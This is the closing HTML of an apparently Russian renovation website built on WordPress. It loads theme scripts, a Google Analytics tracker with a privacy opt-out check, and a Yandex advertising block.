<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
